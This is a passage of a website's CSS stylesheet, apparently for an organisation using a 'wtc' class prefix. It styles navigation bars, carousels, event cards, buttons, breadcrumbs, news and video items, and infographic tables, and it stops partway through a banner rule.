.wtc-navbar.main .navbar-nav > .nav-item.dropdown > .dropdown-menu > .dropdown-menu-container {
  background-color: rgba(255, 255, 255, 0.95);
  box-shadow: 0 0 30px rgba(127, 137, 161, 0.3);
  padding: 10px 0;
  transition: 0.3s;
}

.wtc-navbar.main .navbar-nav > .nav-item.dropdown > .dropdown-menu > .dropdown-menu-container .dropdown-header {
  padding: 10px 20px 15px 20px;
  font-size: 14px;
  text-transform: uppercase;
  color: #d67f1d;
  transition: 0.3s;
  background-color: transparent;
  font-weight: 700;
  position: relative;
  margin-bottom: 10px;
}

.wtc-navbar.main .navbar-nav > .nav-item.dropdown > .dropdown-menu > .dropdown-menu-container .dropdown-header:before {
  content: "";
  position: absolute;
  left: 20px;
  right: 20px;
  border-top: 1px solid rgba(214, 127, 29, 0.4);
  bottom: 0;
}

.wtc-navbar.sub .navbar-nav .nav-link {
  color: white;
  font-size: 12px;
  transition: 0.3s ease-in;
}

.wtc-navbar.sub .navbar-nav .nav-item .nav-link:hover {
  color: #d67f1d;
}

.wtc-navbar.sub {
  font-size: 12px;
  padding-top: 5px;
  padding-bottom: 5px;
  color: white;
}

.wtc-navbar.sub .nav-link {
  color: white;
}

.wtc-navbar-form input,
.wtc-navbar-form button {
  border-radius: 0;
  border-top: none;
  border-right: none;
  border-left: none;
  border-bottom: 1px solid white !important;
}

.wtc-navbar-form input {
  background-color: transparent;
  color: white;
  font-size: 12px;
}

.wtc-navbar-form input:hover,
.wtc-navbar-form input:focus,
.wtc-navbar-form input:active {
  background-color: transparent !important;
  color: white !important;
  outline: none !important;
  box-shadow: none !important;
}

.wtc-navbar-form button {
  font-size: 12px;
  background-color: transparent;
}

.wtc-navbar-form button:hover,
.wtc-navbar-form button:focus,
.wtc-navbar-form button:active {
  background-color: transparent !important;
  color: #d67f1d;
  outline: none !important;
  box-shadow: none !important;
}

.wtc-navbar-form ::placeholder {
  /* Chrome, Firefox, Opera, Safari 10.1+ */
  color: #d9d9d9;
  opacity: 1;
  /* Firefox */
}

.wtc-navbar-form :-ms-input-placeholder {
  /* Internet Explorer 10-11 */
  color: #d9d9d9;
}

.wtc-navbar-form ::-ms-input-placeholder {
  /* Microsoft Edge */
  color: #d9d9d9;
}

.footer {
  color: white;
  font-weight: lighter;
}

.footer .footer-content {
  font-size: 12px;
}

.footer-credits {
  text-align: center;
  font-size: 9px;
}

.footer-social {
  display: flex;
  flex-direction: row;
}

.footer-social a {
  margin-right: 12px;
  color: white !important;
  text-decoration: none !important;
  display: flex;
  align-items: center;
}

.footer-social a span {
  transition: 0.3s ease-in;
}

.footer-social a:hover span {
  color: #d67f1d;
}

.footer-social i {
  color: #d67f1d !important;
  font-size: 20px;
  margin-right: 3px;
}

.page-hero .wtc-carousel .carousel-item img {
  height: 550px;
}

.page-hero .wtc-carousel.small .carousel-item img {
  height: 350px;
}

.wtc-carousel .carousel-item img {
  object-fit: cover;
}

.wtc-carousel .carousel-item .carousel-caption {
  right: 0;
  left: 0;
  top: 0;
  bottom: 0;
  display: flex;
  align-items: center;
}

.wtc-carousel .carousel-item .carousel-caption .caption-content {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgba(0, 80, 123, 0.8);
  position: absolute;
  right: 0;
  left: 0;
}

.wtc-carousel .carousel-item .carousel-caption .caption-title {
  text-transform: uppercase;
  text-align: left;
  font-size: 27px;
  border-bottom: 1px solid white;
  padding-bottom: 10px;
}

.wtc-carousel .carousel-item .carousel-caption .caption-text {
  font-weight: lighter;
  text-align: left;
  margin-bottom: 0;
}

.wtc-carousel .carousel-control-next,
.wtc-carousel .carousel-control-prev {
  z-index: 10;
  width: 10%;
}

.wtc-carousel.mini .carousel-indicators li {
  width: 7px;
  height: 7px;
  border: 1px solid #e5e6e6;
  background-color: transparent;
  border-radius: 100%;
  opacity: 1;
  display: flex;
  align-items: center;
  justify-content: center;
}

.wtc-carousel.mini .carousel-indicators li:before {
  content: "";
  position: absolute;
  width: 5px;
  height: 5px;
  background-color: #e5e6e6;
  border-radius: 100%;
}

.wtc-carousel.mini .carousel-indicators li.active {
  border-color: #d67f1d;
}

.wtc-carousel.mini .carousel-indicators li.active:before {
  background-color: #d67f1d;
}

.section-title {
  text-align: center;
  text-transform: uppercase;
}

.services-item {
  border-radius: 15px;
  text-decoration: none !important;
  color: #444546 !important;
}

.services-item .card-img-top {
  border-top-left-radius: 14px;
  border-top-right-radius: 14px;
}

.services-item .card-body {
  padding-left: 5px;
  padding-right: 5px;
  text-align: center;
  border-bottom-left-radius: 14px;
  border-bottom-right-radius: 14px;
  transition: 0.3s ease-in;
}

.services-item .card-title {
  font-size: 15px;
  text-transform: uppercase;
  margin-bottom: 0;
}

.services-item:hover .card-body {
  background-color: #d67f1d;
  color: white !important;
}

.wtc-carousel.mini .carousel-item img {
  height: 315px;
}

.wtc-carousel.tall .carousel-item img {
  height: 600px;
}

#eventCarousel .carousel-item .event-date {
  position: absolute;
  top: 0;
  left: 35px;
  display: flex;
  flex-direction: column;
  align-items: center;
  padding: 5px 7px 7px 7px;
  font-weight: bold;
  color: #d67f1d;
  background-color: rgba(0, 0, 0, 0.4);
  width: 80px;
}

#eventCarousel .carousel-item .event-date .e-day {
  font-size: 30px;
}

#eventCarousel .carousel-item .event-date .e-date {
  margin-top: -5px;
}

#eventCarousel .carousel-item .event-location {
  position: absolute;
  right: 0;
  bottom: 35px;
  display: flex;
  flex-direction: row;
  align-items: center;
  padding: 5px 7px 5px 10px;
  font-weight: bold;
  text-transform: uppercase;
  background-color: rgb(238, 157, 82);
  color: white;
  border-bottom-left-radius: 50px;
  border-top-left-radius: 50px;
}

#eventCarousel .carousel-item .event-location i {
  margin-right: 5px;
}

.event-information .item {
  border: 1px solid #f1f1f1;
  display: none;
  min-height: 315px;
  flex-direction: column;
  justify-content: center;
  padding-right: 20px;
  padding-left: 20px;
  padding-top: 20px;
  padding-bottom: 20px;
}

.event-information .item .title {
  text-transform: uppercase;
  color: #d67f1d;
  margin-bottom: 12px;
  font-size: 24px;
}

.event-information .item .text {
  font-weight: lighter;
  font-size: 14px;
}

.event-information .item .divider {
  height: 5px;
  background-color: #00486e;
  margin-bottom: 25px;
  margin-top: 25px;
  position: relative;
}

.event-information .item .divider:before,
.event-information .item .divider:after {
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  background-color: #d67f1d;
  width: 20%;
  min-width: 50px;
}

.event-information .item .divider:before {
  left: 0;
}

.event-information .item .divider:after {
  right: 0;
}

.event-information .item.active {
  display: flex;
}

.btn {
  border-radius: 0;
  font-weight: bold;
  text-transform: uppercase;
}

.btn.btn-accent-wtc {
  background-color: #d67f1d;
  color: white;
}

.btn.btn-accent-wtc:hover,
.btn.btn-accent-wtc:active,
.btn.btn-accent-wtc:focus {
  background-color: #e7891f;
}

.btn.btn-primary-wtc {
  background-color: rgb(26, 58, 101);
  color: white;
}

.btn.btn-primary-wtc:hover,
.btn.btn-primary-wtc:active,
.btn.btn-primary-wtc:focus {
  background-color: #0c2340;
}

.btn.btn-primary-outline-wtc {
  background-color: transparent;
  color: #0c2340;
  border: 1px solid #0c2340;
}

.btn.btn-primary-outline-wtc:hover,
.btn.btn-primary-outline-wtc:active,
.btn.btn-primary-outline-wtc:focus {
  background-color: #0c2340;
  color: #ffffff;
}

.btn.btn-accent-outline-wtc {
  background-color: white;
  border: 1px solid #5a5a5d;
  color: #5a5a5d;
}
.btn.btn-accent-outline-wtc:hover, .btn.btn-accent-outline-wtc:active, .btn.btn-accent-outline-wtc:focus {
  background-color: #d67f1d;
  color: white;
  border: 1px solid #d67f1d;
}

.btn.btn-secondary-outline-wtc {
  background-color: transparent;
  color: #59595c;
  border: 1px solid #59595c;
}
.btn.btn-secondary-outline-wtc:hover, .btn.btn-secondary-outline-wtc:active, .btn.btn-secondary-outline-wtc:focus {
  background-color: #59595c;
  color: white;
}

.btn.btn-light-wtc {
  background-color: #f1f2f2;
  color: #bcbec0;
}

.btn.btn-light-wtc:hover,
.btn.btn-light-wtc:active,
.btn.btn-primary-wtc:focus {
  background-color: #d9d9d9;
  color: #a4a6a7;
}

.infra-item {
  border: none;
  text-decoration: none !important;
  color: #444546 !important;
}
.infra-item .card-img-caption {
  position: absolute;
  background-color: #ffffff;
  box-shadow: rgba(149, 157, 165, 0.2) 0px 8px 24px;
  padding: 0.5rem 1rem;
  font-size: 12px;
  border-radius: 8px;
  color: #f59120;
  font-weight: 700;
  bottom: 50px;
  left: 50%;
  transform: translateX(-50%);
  white-space: nowrap;
}
@media (max-width: 991.98px) {
  .infra-item .card-img-caption {
    font-size: 10px;
  }
}
@media (max-width: 575.98px) {
  .infra-item .card-img-caption {
    font-size: 14px;
  }
}

.infra-item .card-img-top {
  border-radius: 25px;
  transition: 0.3s ease-in;
}

.infra-item .card-body {
  padding-left: 5px;
  padding-right: 5px;
  text-align: center;
  padding-top: 17px;
}

.infra-item .card-title {
  font-size: 15px;
  text-transform: uppercase;
  margin-bottom: 0;
  border-top: 2px solid transparent;
  padding-top: 8px;
  transition: 0.3s ease-in;
  font-weight: bold;
}

.infra-item:hover .card-title {
  border-top-color: #d67f1d;
  color: #d67f1d;
}

.infra-item:hover .card-img-top {
  box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.7);
}

#partnerCarousel .owl-nav,
.custom-owl-carousel .owl-nav {
  position: absolute;
  top: calc(50% - 17px);
  left: 0;
  right: 0;
  justify-content: space-between;
  display: flex;
  z-index: 20;
  pointer-events: none;
}

#partnerCarousel .owl-stage,
.custom-owl-carousel .owl-stage {
  display: flex;
  align-items: center;
}

#partnerCarousel .owl-nav button.owl-next,
#partnerCarousel .owl-nav button.owl-prev,
.custom-owl-carousel .owl-nav button.owl-next,
.custom-owl-carousel .owl-nav button.owl-prev {
  font-size: 23px;
  background-color: transparent;
  border-radius: 34px;
  opacity: 0.5;
  color: #a7a8ab;
  display: flex;
  align-items: center;
  justify-content: center;
  transition: 0.3s;
  pointer-events: all;
  font-weight: 700;
}

#partnerCarousel .owl-nav .owl-next span,
#partnerCarousel .owl-nav .owl-prev span,
.custom-owl-carousel .owl-nav .owl-next span,
.custom-owl-carousel .owl-nav .owl-prev span {
  display: none;
}

#partnerCarousel .owl-nav .owl-next:before,
#partnerCarousel .owl-nav .owl-prev:before,
.custom-owl-carousel .owl-nav .owl-next:before,
.custom-owl-carousel .owl-nav .owl-prev:before {
  font-family: "Font Awesome 5 Free";
}

#partnerCarousel .owl-nav .owl-prev:before,
.custom-owl-carousel .owl-nav .owl-prev:before {
  content: "\f060";
}

#partnerCarousel .owl-nav .owl-next:before,
.custom-owl-carousel .owl-nav .owl-next:before {
  content: "\f061";
}

#partnerCarousel .owl-nav:hover .owl-next,
#partnerCarousel .owl-nav:hover .owl-prev,
.custom-owl-carousel .owl-nav:hover .owl-next,
.custom-owl-carousel .owl-nav:hover .owl-prev {
  opacity: 0.9;
}

.custom-owl-carousel .owl-nav button.owl-next,
.custom-owl-carousel .owl-nav button.owl-prev {
  width: 36px;
  height: 36px;
  background-color: rgba(0, 0, 0, 0.8);
  font-size: 18px;
}
.custom-owl-carousel .owl-nav button.owl-next {
  transform: translateX(50%);
}
.custom-owl-carousel .owl-nav button.owl-prev {
  transform: translateX(-50%);
}
.custom-owl-carousel .owl-nav:hover button.owl-next {
  color: #fff;
}
.custom-owl-carousel .owl-nav:hover button.owl-prev {
  color: #fff;
}
@media (min-width: 1400px) {
  .custom-owl-carousel .owl-nav button.owl-next {
    transform: translateX(calc(100% + 16px));
  }
  .custom-owl-carousel .owl-nav button.owl-prev {
    transform: translateX(calc(-100% - 16px));
  }
}

.about img {
  height: 500px;
  object-fit: cover;
  width: 100%;
  object-position: top;
}

.about .about-info {
  top: 0;
}

.about .section-content {
  font-weight: lighter;
}

.about .section-title {
  font-size: 1.5rem !important;
}

.hamburger {
  width: 56px;
  height: 40px;
  position: relative;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
  -webkit-transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
  transition: 0.5s ease-in-out;
  cursor: pointer;
  padding: 0;
  border: none;
  margin-top: 12px;
  margin-bottom: 12px;
}

.hamburger span {
  display: block;
  position: absolute;
  height: 3px;
  width: 30px;
  background: #a7a8ab;
  border-radius: 5px;
  opacity: 1;
  left: calc(50% - 15px);
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
  -webkit-transition: 0.25s ease-in-out;
  -moz-transition: 0.25s ease-in-out;
  -o-transition: 0.25s ease-in-out;
  transition: 0.25s ease-in-out;
}

.hamburger.collapsed span:nth-child(1) {
  top: 10px;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
}

.hamburger.collapsed span:nth-child(2) {
  top: 19px;
  opacity: 1;
  transform: translateX(0);
}

.hamburger.collapsed span:nth-child(3) {
  top: 28px;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
}

.hamburger span:nth-child(1) {
  top: 19px;
  -webkit-transform: rotate(135deg);
  -moz-transform: rotate(135deg);
  -o-transform: rotate(135deg);
  transform: rotate(135deg);
}

.hamburger span:nth-child(2) {
  opacity: 0;
  transform: translateX(-5.71429px);
}

.hamburger span:nth-child(3) {
  top: 19px;
  -webkit-transform: rotate(-135deg);
  -moz-transform: rotate(-135deg);
  -o-transform: rotate(-135deg);
  transform: rotate(-135deg);
}

.wtc-mobile-nav.hc-offcanvas-nav .nav-container,
.hc-offcanvas-nav .nav-wrapper,
.hc-offcanvas-nav ul {
  background: #fff;
}

.wtc-mobile-nav.hc-offcanvas-nav .nav-content > .nav-close:first-child a,
.wtc-mobile-nav.hc-offcanvas-nav .nav-title + .nav-close a.has-label,
.wtc-mobile-nav.hc-offcanvas-nav li.nav-close a,
.wtc-mobile-nav.hc-offcanvas-nav .nav-back a {
  background: #fff;
  border-top: 1px solid #ccd4db;
  border-bottom: 1px solid #ccd4db;
  color: #59595c;
}

.wtc-mobile-nav.hc-offcanvas-nav .nav-wrapper > .nav-content > ul:first-of-type > li:first-child:not(.nav-back):not(.nav-close) > .nav-item-wrapper > .nav-item-link {
  border-top: none;
}

.wtc-mobile-nav.hc-offcanvas-nav .nav-item-link,
.wtc-mobile-nav.hc-offcanvas-nav li.nav-close a,
.wtc-mobile-nav.hc-offcanvas-nav .nav-back a {
  color: #59595c;
  font-weight: 700;
  border-bottom: 1px solid #ccd4db;
  text-transform: uppercase;
  font-family: "Open Sans", sans-serif;
  background: transparent !important;
}

.wtc-mobile-nav.hc-offcanvas-nav .nav-close-button span::before,
.wtc-mobile-nav.hc-offcanvas-nav .nav-close-button span::after {
  border-top: none;
  border-left: none;
  transform: none;
  content: none;
  margin-left: unset;
  margin-top: unset;
}

.wtc-mobile-nav.hc-offcanvas-nav .nav-close-button span::before {
  content: "\f00d";
  font-family: "Font Awesome 5 Free";
  color: #a7a8ab;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  font-weight: bold;
  font-size: 20px;
  line-height: 48px;
}

.wtc-mobile-nav.hc-offcanvas-nav a.nav-next {
  border-left-color: transparent;
  border-bottom-color: #ccd4db;
}

.wtc-mobile-nav.hc-offcanvas-nav .nav-next span::before,
.wtc-mobile-nav.hc-offcanvas-nav .nav-back span::before {
  border-top: none;
  border-left: none;
  transform: none;
  content: none;
  margin-left: unset;
  margin-top: unset;
  color: #a7a8ab;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  font-size: 20px;
  line-height: 49px;
  font-family: "Font Awesome 5 Free";
  font-weight: bold;
}

.wtc-mobile-nav.hc-offcanvas-nav .nav-next span::before {
  content: "\f054";
}

.wtc-mobile-nav.hc-offcanvas-nav .nav-back span::before {
  content: "\f053";
}

.wtc-mobile-nav.hc-offcanvas-nav .nav-content > h2,
.wtc-mobile-nav.hc-offcanvas-nav .nav-content > h3,
.wtc-mobile-nav.hc-offcanvas-nav .nav-content > h4,
.wtc-mobile-nav.hc-offcanvas-nav .nav-content > h5,
.wtc-mobile-nav.hc-offcanvas-nav .nav-content > h6 {
  font-size: 18px;
  font-weight: 700;
  text-transform: uppercase;
  padding: 20px 17px;
  color: #c09c78;
  margin-bottom: 0;
}

.wtc-mobile-nav.hc-offcanvas-nav:not(.touch-device) li:not(.nav-item-custom) a:not([disabled]):hover {
  background: transparent;
}

.hc-nav-trigger.hc-nav-1 {
  display: none !important;
}

#collapseSearchBoxBtn:before {
  content: "\f00d";
  font-family: "Font Awesome 5 Free";
  font-weight: 700;
}

#collapseSearchBoxBtn.collapsed:before {
  content: "\f002";
}

.megamenu > .dropdown-menu {
  width: 100%;
}

#nav-indicator {
  position: absolute;
  left: 0;
  bottom: 0;
  -webkit-transition: 0.4s;
  transition: 0.4s;
  height: 5px;
  width: 50px;
  z-index: 1;
  border-radius: 0;
  background-color: #d67f1d;
  opacity: 0;
}

.btn.btn-transparent-white {
  color: #d67f1d;
  background-color: rgba(255, 255, 255, 0.8);
}

.btn.btn-transparent-white:hover {
  color: #d67f1d;
  background-color: rgba(255, 255, 255, 0.9);
}

.about .slogan {
  width: 60%;
  background-color: rgba(255, 255, 255, 0.6);
  padding: 30px 20px 30px 20px;
  min-width: 350px;
}

.slogan .slogan-title {
  text-transform: uppercase;
  font-weight: bold;
  color: #555;
}
.slogan hr {
  width: 60%;
  border-top-color: #d67f1d;
  min-width: 200px;
}
.slogan .slogan-content {
  color: #444;
  font-size: 0.95rem;
}
@media all and (max-width: 1199.98px) {
  .slogan .slogan-title {
    font-size: 1.5rem;
  }
  .slogan .slogan-content {
    font-size: 0.8rem;
  }
}

.wtc-nav-pills {
  padding-left: 8px;
  padding-right: 8px;
  width: 100%;
  background-color: white;
  margin-bottom: 2em;
}
.wtc-nav-pills .nav-item {
  margin-top: 5px;
  margin-bottom: 5px;
}
.wtc-nav-pills .nav-item:hover .nav-link {
  color: #d67f1d;
}
.wtc-nav-pills .nav-item .nav-link {
  font-weight: bold;
  text-transform: uppercase;
  transition: 0.3s ease-in;
  border: 1px solid transparent;
  border-radius: 0;
  background-color: white;
  color: #bcbdbf;
}
.wtc-nav-pills .nav-item .nav-link.active {
  background-color: #d67f1d;
  color: white;
}
.wtc-nav-pills.as-pill .nav-item:hover .nav-link {
  background-color: #d9d9d9;
  color: #a4a6a7;
}
.wtc-nav-pills.as-pill .nav-item .nav-link {
  border-radius: 30px;
  background-color: #f1f2f2;
  color: #bcbec0;
}
.wtc-nav-pills.as-pill .nav-item .nav-link.active {
  background-color: #d67f1d;
  color: white;
}
.wtc-nav-pills.with-margin .nav-item + .nav-item {
  margin-left: 10px;
}
.wtc-nav-pills.size-sm .nav-link {
  padding: 0.4rem 0.5rem;
  font-size: 14px;
}
.wtc-nav-pills.wtc-nav-pills-primary .nav-item:hover .nav-link {
  background-color: #dfe8ed;
  color: #003f60;
}
.wtc-nav-pills.wtc-nav-pills-primary .nav-item .nav-link {
  background-color: white;
  color: #bcbdbf;
}
.wtc-nav-pills.wtc-nav-pills-primary .nav-item .nav-link.active {
  background-color: #00486e;
  color: white;
}
.wtc-nav-pills.with-rounded-sm .nav-item .nav-link {
  border-radius: 6px;
}

.wtc-banner {
  display: flex;
  justify-content: center;
  align-items: center;
  position: relative;
}
.wtc-banner:not(.no-overlay):before {
  background-color: rgba(0, 0, 0, 0.5);
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
}
.wtc-banner .wtc-banner-image {
  height: 300px;
  width: 100%;
  object-fit: cover;
}
.wtc-banner .wtc-banner-title {
  color: white;
  position: absolute;
  font-weight: bold;
  font-size: 2.5rem;
  word-wrap: break-word;
  text-align: center;
  padding: 10px 15px;
  text-transform: uppercase;
}
.wtc-banner .wtc-banner-title.as-pill {
  text-transform: unset;
  background-color: #00486e;
  border-radius: 50px;
  padding: 7px 30px;
}
@media all and (max-width: 991.98px) {
  .wtc-banner .wtc-banner-image {
    object-fit: contain;
    height: auto;
  }
}

.wtc-breadcrumb {
  background-color: #f6f7f7;
  border-bottom: 3px solid #d67f1d;
}
.wtc-breadcrumb .breadcrumb {
  background-color: transparent;
  display: flex;
  align-items: center;
  margin-bottom: 0;
  padding-left: 0;
  padding-right: 0;
  width: 100%;
  overflow-x: auto;
  flex-wrap: nowrap;
}
.wtc-breadcrumb .breadcrumb .breadcrumb-item {
  text-transform: uppercase;
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.wtc-breadcrumb .breadcrumb .breadcrumb-item + .breadcrumb-item {
  padding-left: 0.7rem;
}
.wtc-breadcrumb .breadcrumb .breadcrumb-item + .breadcrumb-item::before {
  display: none;
}
.wtc-breadcrumb .breadcrumb .breadcrumb-item::after {
  content: " ";
  height: 26px;
  width: 1px;
  background-color: #d1d2d3;
}
.wtc-breadcrumb .breadcrumb .breadcrumb-item a {
  color: #bcbdbf;
  font-weight: bold;
  font-size: 0.8rem;
  text-decoration: none;
  margin-right: 0.7rem;
}
.wtc-breadcrumb .breadcrumb .breadcrumb-item .dropdown-toggle::after {
  float: right;
  display: inline-block;
  margin-left: 50px;
  vertical-align: unset;
  content: "\f078";
  border-top: unset;
  border-right: unset;
  border-bottom: unset;
  border-left: unset;
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
}
.wtc-breadcrumb .breadcrumb .breadcrumb-item .dropdown-menu {
  background-color: rgba(255, 255, 255, 0.95);
  box-shadow: 0 0 30px rgba(127, 137, 161, 0.3);
  padding: 10px 0;
  border: none;
  border-radius: 0;
  z-index: 1;
  margin-top: 5px;
}
.wtc-breadcrumb .breadcrumb .breadcrumb-item .dropdown-menu .dropdown-item {
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 600;
  color: #59595c !important;
  padding-top: 15px;
  padding-bottom: 15px;
  border-bottom: none;
}
.wtc-breadcrumb .breadcrumb .breadcrumb-item .dropdown-menu .dropdown-item:hover {
  background-color: #f1f1f1;
}
.wtc-breadcrumb .breadcrumb .breadcrumb-item.active a {
  color: #5a595c;
}
.wtc-breadcrumb .breadcrumb .breadcrumb-item:first-child a {
  color: #d67f1d;
  font-size: 1.3rem;
}
.wtc-breadcrumb .breadcrumb .breadcrumb-item:not(:first-child) {
  min-width: 7.5rem;
}
.wtc-breadcrumb .breadcrumb.as-tab .breadcrumb-item {
  text-transform: none;
}
.wtc-breadcrumb .breadcrumb.as-tab .breadcrumb-item:not(:first-child) {
  min-width: auto;
}
.wtc-breadcrumb .breadcrumb.as-tab .breadcrumb-item:not(:first-child) a {
  min-width: 80px;
  text-align: center;
}

.summary-box {
  padding: 10px 20px;
  border: 10px solid #f6f7f7;
  color: #444545;
}
.summary-box .title {
  color: #00486e;
  font-weight: bold;
  font-size: 1.8rem;
  margin-bottom: 0.5rem;
  margin-top: 1rem;
  text-align: left;
}
.summary-box .title.detail {
  color: unset;
  font-size: unset;
  border-bottom: 1px solid #444545;
  padding-bottom: 0.2rem;
  margin-bottom: 1rem;
}
.summary-box .content {
  text-align: left;
}
.summary-box .content .item .label {
  font-weight: bold;
}
.summary-box .content .item .list {
  padding-left: 0;
  list-style-type: none;
}
.summary-box .content .item .list li::before {
  content: "-";
  margin-right: 3px;
}

.contact-box {
  text-align: left;
}
.contact-box a {
  text-decoration: none;
  color: #444545 !important;
}
.contact-box .title {
  color: #d67f1d;
  font-size: 2rem;
  font-weight: bold;
  text-transform: uppercase;
  position: relative;
  margin-bottom: 1rem;
}
.contact-box .title:after {
  content: "";
  position: absolute;
  width: 60px;
  left: 0;
  height: 5px;
  bottom: -5px;
  background-color: #d67f1d;
}

.pill-title {
  background-color: #d67f1d;
  text-transform: uppercase;
  color: white;
  min-width: 140px;
  width: fit-content;
  padding: 8px 30px;
  border-radius: 30px;
  text-align: center;
}

.search-form .icon {
  width: 24px;
  height: 24px;
}
.search-form .input-group-text {
  border: none;
  border-bottom: 1px solid #59595c;
  border-radius: 0;
  background-color: transparent;
}
.search-form .form-control {
  padding-top: 1.3rem;
  padding-bottom: 1.3rem;
  border: none;
  border-bottom: 1px solid #59595c;
  border-radius: 0;
}
.search-form .input-group-append {
  margin-left: 15px;
}

.news-item {
  background-color: #ffffff;
  box-shadow: 0px 6px 12px 2px rgba(0, 0, 0, 0.08);
  border-radius: 20px;
  overflow: hidden;
  transition: 0.5s all;
  margin-bottom: 20px;
  margin-top: 20px;
}
.news-item.card {
  border: none;
}
.news-item .image {
  height: 240px;
  width: 100%;
  object-fit: cover;
  aspect-ratio: 350/240;
}
.news-item .card-body {
  padding: 20px 20px 28px 20px;
  position: relative;
}
.news-item .card-body .title {
  font-size: 20px;
  color: #00486e;
  font-weight: bold;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2; /* number of lines to show */
  line-clamp: 2;
  -webkit-box-orient: vertical;
  text-decoration: none;
}
.news-item .card-body .title:hover {
  color: #003f60;
}
.news-item .card-body .content {
  font-size: 14px;
  color: #777777;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 3; /* number of lines to show */
  line-clamp: 3;
  -webkit-box-orient: vertical;
}
.news-item .card-body .meta {
  font-size: 14px;
  color: #777777;
  display: flex;
  align-items: center;
  flex-direction: row;
  margin-bottom: 16px;
}
.news-item .card-body .meta .fas,
.news-item .card-body .meta .fa,
.news-item .card-body .meta .far {
  color: #d67f1d;
  font-size: 12px;
  margin-right: 6px;
}
.news-item .card-body .meta > *:not(:first-child) {
  margin-left: 16px;
}
.news-item .card-body .category {
  background-color: #d67f1d;
  color: #ffffff;
  font-weight: bold;
  font-size: 14px;
  padding: 8px 12px;
  border-radius: 4px;
  position: absolute;
  top: 0;
  transform: translateY(-50%);
  right: 20px;
}
.news-item:hover {
  box-shadow: 0px 6px 12px 4px rgba(0, 0, 0, 0.12);
}

.news-grid .news-item {
  margin-top: 13px;
  margin-bottom: 13px;
}
.news-grid .news-item .card-img-top {
  height: 240px;
  width: 100%;
  object-fit: cover;
  aspect-ratio: 350/240;
}

.video-item {
  background-color: transparent;
  border: none;
  border-radius: 0;
}
.video-item .video-thumbnail-container {
  position: relative;
}
.video-item .video-thumbnail-container .video-thumbnail {
  position: relative;
  width: 100%;
  object-fit: cover;
  border-radius: 0;
  height: 185px;
}
.video-item .video-thumbnail-container:after {
  font-size: 3rem;
  color: white;
  font-family: "Font Awesome 5 Free";
  position: absolute;
  content: "\f144";
  width: 80px;
  height: 80px;
  top: calc(50% - 40px);
  left: calc(50% - 40px);
  display: flex;
  align-items: center;
  justify-content: center;
}
.video-item .card-body {
  background-color: transparent;
}
.video-item .content {
  height: 100%;
  text-align: center;
}
.video-item .content .title {
  text-decoration: none;
  color: #59595c;
  font-size: 18px;
  font-weight: bold;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
}
.video-item .content .description {
  margin-top: 20px;
  font-size: 14px;
}
.video-item.video-headline .video-thumbnail-container .video-thumbnail {
  height: 400px;
}
.video-item.video-headline .video-thumbnail-container:after {
  font-size: 5rem;
}
.video-item.video-headline .content {
  padding: 50px 40px;
  color: white;
  background-color: rgb(26, 58, 101);
  text-align: left;
}
.video-item.video-headline .content .title {
  color: white;
}

.owl-carousel.show-nav .owl-nav {
  position: absolute;
  top: 50%;
  left: -80px;
  right: -80px;
  justify-content: space-between;
  display: flex;
}
.owl-carousel.show-nav .owl-nav button {
  background-repeat: no-repeat;
  background-position: center;
  background-size: 40px 40px;
  width: 40px;
  height: 40px;
}
.owl-carousel.show-nav .owl-nav span {
  display: none;
}
.owl-carousel.show-nav .owl-nav .owl-prev {
  background-image: url("../img/icon/previous.png");
}
.owl-carousel.show-nav .owl-nav .owl-next {
  background-image: url("../img/icon/next.png");
}
@media all and (max-width: 1199.98px) {
  .owl-carousel.show-nav .owl-nav {
    left: -40px;
    right: -40px;
  }
}
@media all and (max-width: 575.98px) {
  .owl-carousel.show-nav .owl-nav {
    left: -15px;
    right: -15px;
  }
}

.symbol {
  width: 40px;
  height: 40px;
  margin-right: 10px;
}

.infographic-list {
  padding: 40px 40px 10px 40px;
  text-align: left;
  border: 1px solid #e6e7e8;
  background-image: url("../img/line.png");
  background-position: left bottom;
  background-size: 100% 5px;
  background-repeat: no-repeat;
}
.infographic-list .title {
  background-color: #f1f2f2;
  color: #59595c;
  font-weight: bold;
  padding: 5px 60px;
}
.infographic-list .content:not(.row) {
  padding: 30px 60px;
}
.infographic-list .content + .content {
  border-top: 1px solid #e6e7e8;
}
.infographic-list .content.row {
  margin-left: 0;
  margin-right: 0;
}
.infographic-list .content.row > div {
  padding: 30px 60px;
}
.infographic-list .content.row > div + div {
  border-left: 1px solid #e6e7e8;
}
@media all and (max-width: 991.98px) {
  .infographic-list .content.row > div + div {
    border-left: none;
    border-top: 1px solid #e6e7e8;
  }
}
@media all and (max-width: 991.98px) {
  .infographic-list {
    padding: 0;
  }
}

.infographic-table th {
  background-color: #f7f7f7;
  color: #59595c;
  vertical-align: middle;
  padding-top: 30px;
  padding-bottom: 30px;
  border: 1px solid #e6e7e8;
}
.infographic-table td {
  background-color: white;
  border: 1px solid #e6e7e8;
  vertical-align: middle;
}
.infographic-table tr:first-child th {
  color: rgb(26, 58, 101);
  text-transform: uppercase;
}

.wtc-banner-2 {
  display: flex;
  align-items: center;
}
.wtc-banner-2 img {
  width: 100%;
  height: 450px;
  object-fit: cover;
}
.wtc-banner-2 .content {
  position: absolute;
  left: 0;
  right: 0;
